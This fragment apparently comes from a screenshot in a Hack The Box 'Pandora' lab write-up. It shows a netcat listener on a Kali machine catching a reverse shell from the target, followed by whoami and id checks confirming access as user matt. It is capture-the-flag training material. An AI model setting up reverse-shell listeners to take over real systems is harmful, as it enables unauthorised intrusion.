 ┌──(user㉿kali)-[~/hackthebox/Pandora]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.106.140] 51130
bash: cannot set terminal process group (987): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images$
matt@pandora:/var/www/pandora/pandora_console/images$ whoami
whoami
matt
matt@pandora:/var/www/pandora/pandora_console/images$
matt@pandora:/var/www/pandora/pandora_console/images$ id
id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
matt@pandora:/var/www/pandora/pandora_console/images$
Home
Trash
Tools
KALI